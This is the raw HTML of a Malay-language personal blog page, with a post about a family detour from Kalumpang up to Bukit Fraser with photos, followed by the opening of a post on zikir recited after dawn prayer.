<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5660155874167177617&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>13 November 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s72-c/PicsArt_11-08-11.15.20.jpg",'Dari Kalumpang naik ke Bukit Fraser.  '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html&title=Dari Kalumpang naik ke Bukit Fraser.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html&title=Dari Kalumpang naik ke Bukit Fraser.  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s16000/PicsArt_11-08-11.15.20.jpg&description=Entri sebelum ni cikla ada share  kitaorang pergi ke Kalumpang untuk short vacation.  Kami check-out  awal juga la, sebab plan nak singgah k...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html'>
Dari Kalumpang naik ke Bukit Fraser.  
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-13T15:41:00+08:00'>November 13, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6050880058767043823'><div style="text-align: justify;">Entri sebelum ni cikla ada <i>share</i> kitaorang pergi ke Kalumpang untuk <i>short vacation.</i> Kami <i>check-out</i> awal juga la, sebab plan nak singgah kampung nanti. Jalan punya jalan punya jalan, tetiba sampai kat Bukit Fraser pulak. Aduhh,&nbsp; <i>unplanning</i> gak ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bak kata pepatah,&nbsp; ikut roda kereta yang berputar.&nbsp; Mujur tak 'tersesat' sampai ke genting nun.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Perjalanan nak naik tu masyaAllah mencabar sungguh. Ting tong gak kepala, time tu. Maklumlah, lama tak jalan jauh kan. Zara lembik asik muntah.&nbsp;</div><div style="text-align: justify;"><br />Si aaira mujur tidur je, so potensi nak muntah tu kuranglah. Yang lain alhamdullilah <i>steady</i>. Time ni la minyak urut moden MMG jadi peneman. Kurang jugalah, rasa mual, pening tu semua.&nbsp; Tapi, kena kerap sapu la.&nbsp;</div><div style="text-align: justify;"><br /><i>So</i>,&nbsp; cikla belanja la, sikit gambar masa kita kat atas Bukit Fraser tu.&nbsp; <i>Snap</i> mana dan je.&nbsp; Hihi. Jom cuci mata.&nbsp;</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s853/PicsArt_11-08-11.15.20.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNKlOITJiOopjaE1w0Y7zot5iD4MlcMgef5MKbGbJrbzFMGKK9Gm0ju32wJ9jiFwXHKfibehe23CYm20XDQZ2wzDI7vYJ3IkmKvR51FWM9d7vSQD8-BTX6M5x6wNFTqAOQWjTykXoPeTg/s16000/PicsArt_11-08-11.15.20.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXEII0Hw8QVopfl9-fn_WHx4AUw8y4nDti7cgRp0snv4ljuf1i94RmdykIYsXWYgi-Hw6q1PjQFwjl7A7jNq_HqPmxbtMVy3G3_WzMJuqJaAsaZruhpT5Cu62NSKItQI-l69lejS9VxNVR/s853/PicsArt_11-08-11.12.02.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXEII0Hw8QVopfl9-fn_WHx4AUw8y4nDti7cgRp0snv4ljuf1i94RmdykIYsXWYgi-Hw6q1PjQFwjl7A7jNq_HqPmxbtMVy3G3_WzMJuqJaAsaZruhpT5Cu62NSKItQI-l69lejS9VxNVR/s16000/PicsArt_11-08-11.12.02.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRW1cuyezGD8UQKKdS7U0IrDMmUnN1S64Rq02alampEa30G8XLiktSxbNMe7yOCo1AITcLNO5-ETntLNMeovUTS0eDoIRzQDYjoszhaeUK7IebZgorfAS6qSFjsbUVn2QSgKUm52pNN3ZD/s853/PicsArt_11-08-11.13.17.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRW1cuyezGD8UQKKdS7U0IrDMmUnN1S64Rq02alampEa30G8XLiktSxbNMe7yOCo1AITcLNO5-ETntLNMeovUTS0eDoIRzQDYjoszhaeUK7IebZgorfAS6qSFjsbUVn2QSgKUm52pNN3ZD/s16000/PicsArt_11-08-11.13.17.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhclQsnttgMrZvCCWFUPwnJHuH2m2Bm3eHoFWsOK6BedxFijSlSeNe_ZDP73kmKmQOeP2O6j4sKOydNJdbKoedLURH0NubTNLwqXy4ZnYzQpB9h5CHxPXo8xmNkPxN3A0ijwdH0hJhdp18B/s853/PicsArt_11-08-11.14.22.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhclQsnttgMrZvCCWFUPwnJHuH2m2Bm3eHoFWsOK6BedxFijSlSeNe_ZDP73kmKmQOeP2O6j4sKOydNJdbKoedLURH0NubTNLwqXy4ZnYzQpB9h5CHxPXo8xmNkPxN3A0ijwdH0hJhdp18B/s16000/PicsArt_11-08-11.14.22.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZS_Wjw2KnOFxwrYKcnF5qpL6lKr5x6ReM4shZikgisKM5ZYIBh7tpcgv4eRE51Z6xOSLsgkF1konq1ITiWeg3Z8RKjXNJIR_OaABJabXxWF1icViSSWsck8kerGG_GZsYHnC2iVISsAxG/s853/PicsArt_11-08-11.16.37.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZS_Wjw2KnOFxwrYKcnF5qpL6lKr5x6ReM4shZikgisKM5ZYIBh7tpcgv4eRE51Z6xOSLsgkF1konq1ITiWeg3Z8RKjXNJIR_OaABJabXxWF1icViSSWsck8kerGG_GZsYHnC2iVISsAxG/s16000/PicsArt_11-08-11.16.37.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmD_7hCK7n0oEEHS05_SStZOjTP4FYWafhzWsOWJz51n7X-6WqPK4o3GSsdD0gMV49ecaqD0SJyJkPWGNNbAiEjj3faPb9x_wyCAum_x7DNRxdI9HH7OdLtoe2etXlYx-UrMaqfY1qp3fq/s694/PicsArt_11-08-11.17.57.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="694" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmD_7hCK7n0oEEHS05_SStZOjTP4FYWafhzWsOWJz51n7X-6WqPK4o3GSsdD0gMV49ecaqD0SJyJkPWGNNbAiEjj3faPb9x_wyCAum_x7DNRxdI9HH7OdLtoe2etXlYx-UrMaqfY1qp3fq/s16000/PicsArt_11-08-11.17.57.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkxPgcgnPDq4h8UFMqPNkMpP4f5bLY5qxaYV7L0YSALQOIV8GoxxC5dp1tHoZC3KB2Ew_ESXs66Qej5kL6LgdSfb_rqP1fAxw1jf2cj7IbbcA9btjomnwGdrfK8YUbkii5galNH_NHTYG/s640/PicsArt_11-08-11.29.22.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="325" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkxPgcgnPDq4h8UFMqPNkMpP4f5bLY5qxaYV7L0YSALQOIV8GoxxC5dp1tHoZC3KB2Ew_ESXs66Qej5kL6LgdSfb_rqP1fAxw1jf2cj7IbbcA9btjomnwGdrfK8YUbkii5galNH_NHTYG/s16000/PicsArt_11-08-11.29.22.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ7h-fY72SUVTF3bLT4lmy6G-tnR-GJWpWEWcR5mbh4Bl8C8IiFGVqyxLR_mKW8UDMV8ogsfw0YzhVF3XXRLDH0o9YmAQlj67AgDqTGr3vynBcRivgOEFgpcFXefzZsHwLYYyVCCaiSPIG/s1132/PicsArt_11-08-11.31.14.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="1132" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ7h-fY72SUVTF3bLT4lmy6G-tnR-GJWpWEWcR5mbh4Bl8C8IiFGVqyxLR_mKW8UDMV8ogsfw0YzhVF3XXRLDH0o9YmAQlj67AgDqTGr3vynBcRivgOEFgpcFXefzZsHwLYYyVCCaiSPIG/s16000/PicsArt_11-08-11.31.14.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4gaz11_DP3F9NYjGh2-hJbK-qUzgQYqaELlXobbZ9lZ77AWq9pIedgQD0blQC5GfFYQF0z6BUJ77976QoM0xdxpkaBZvP_r-SYX9QGhAjzNzaR7pKYO6lteGLIYE-iSLNZzGVnv8wuzfN/s910/PicsArt_11-08-11.32.39.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="910" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4gaz11_DP3F9NYjGh2-hJbK-qUzgQYqaELlXobbZ9lZ77AWq9pIedgQD0blQC5GfFYQF0z6BUJ77976QoM0xdxpkaBZvP_r-SYX9QGhAjzNzaR7pKYO6lteGLIYE-iSLNZzGVnv8wuzfN/s16000/PicsArt_11-08-11.32.39.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7-LMaswE5GlM6yWVesJALwFt0Js268w7788yR7AQJynOqTqOt3qiWTIJpTiNgOPbhVKnPww8uaUyHKvBdtD9r161nmdg2Q3icUeCOkexCfwRinB1vvc9ki0phrA6hcsZkCeacTkMCvm89/s1023/PicsArt_11-08-11.34.17.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="1023" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7-LMaswE5GlM6yWVesJALwFt0Js268w7788yR7AQJynOqTqOt3qiWTIJpTiNgOPbhVKnPww8uaUyHKvBdtD9r161nmdg2Q3icUeCOkexCfwRinB1vvc9ki0phrA6hcsZkCeacTkMCvm89/s16000/PicsArt_11-08-11.34.17.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxTTKFMV97oxSNJmChaXEhsnv1M9ZhVii5ZojXumH_SQBURMI5VPej9lctU-QKL4yMd3FlhUE6_nJDR5XbQ2ffQRbmn2d-ik99cDQvrC2bki0Hs8oaaVtKA5KPS9LuVR_OEx5ATdhd84qH/s792/PicsArt_11-08-11.35.33.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="792" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxTTKFMV97oxSNJmChaXEhsnv1M9ZhVii5ZojXumH_SQBURMI5VPej9lctU-QKL4yMd3FlhUE6_nJDR5XbQ2ffQRbmn2d-ik99cDQvrC2bki0Hs8oaaVtKA5KPS9LuVR_OEx5ATdhd84qH/s16000/PicsArt_11-08-11.35.33.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAbfOzdEHtSxkj6R-TkwsaKrS3MLHbXFz_fjzdUD8w-flP7V9y6qnJjAJa_47eBMd3Ei5kx8A57jJ-LLR8XkTjnY2F9461S5aAcuSlNB1xOg3Q9Z7KwWUkTwUotz2LEDUVxG9H42p-Hyw/s640/PicsArt_11-08-11.37.57.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Dari Kalumpang naik ke Bukit Fraser." border="0" data-original-height="291" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAbfOzdEHtSxkj6R-TkwsaKrS3MLHbXFz_fjzdUD8w-flP7V9y6qnJjAJa_47eBMd3Ei5kx8A57jJ-LLR8XkTjnY2F9461S5aAcuSlNB1xOg3Q9Z7KwWUkTwUotz2LEDUVxG9H42p-Hyw/s16000/PicsArt_11-08-11.37.57.jpg" title="Dari Kalumpang naik ke Bukit Fraser." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dari Kalumpang naik ke Bukit Fraser.&nbsp;&nbsp;</td></tr></tbody></table><div><br /></div><div style="text-align: justify;">Walaupun kejap je singgah situ tapi <i>bonding</i> <i>time</i>&nbsp;yang penting, kan? Oklah, tu je nak <i>share</i>.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary6050880058767043823");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-13T15:41:00+08:00'>November 13, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/dari-kalumpang-naik-ke-bukit-fraser.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6050880058767043823&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s72-c/20211112_220552_0000.png",'Zikir mudah tapi manfaatnya sangat besar. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html&title=Zikir mudah tapi manfaatnya sangat besar. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html&title=Zikir mudah tapi manfaatnya sangat besar. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s16000/20211112_220552_0000.png&description=Selepas solat subuh, bacalah 3 kali 3 Qul (baca 3 kali qul huwallahu ahad, 3 Kali qul a&#39;udzu bi falaq, 3 kali qul a&#39;udzu bi nas ). L...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html'>
Zikir mudah tapi manfaatnya sangat besar. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-13T08:00:00+08:00'>November 13, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/zikir-mudah-tapi-manfaatnya-sangat-besar.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1499651632234127207'><div style="text-align: justify;">Selepas solat subuh, bacalah 3 kali 3 Qul (baca 3 kali qul huwallahu ahad, 3 Kali qul a'udzu bi falaq, 3 kali qul a'udzu bi nas ). Lalu amalkan membaca zikir yang diajar Rasulullah SAW ini. Antara kelebihannya diselamatkan daripada azab api neraka, ditulis baginya sepuluh kebaikan, dihapuskan daripadanya sepuluh kejahatan (dosa) dan diangkatkan baginya sepuluh darjat (kedudukan). Syaitan tidak dapat menganggunya pada hari itu.</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBsIwR4WbI18fUYbKD6ft2TBpQ1eHyz6ggi9bS0yTiXVE35E0tB0mz9m-r_B5-jWkUUWPJDGMFDc-w-49bN3bsOoikdyLODhzC6QfWz2Faiqyv3KeW9TNUxzpdTrFTVh16IgAMYRusGOxv/s1654/20211112_220552_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Zikir mudah tapi manfaatnya sangat besar." border="0" data-original-height="1654" data-original-width="1654" 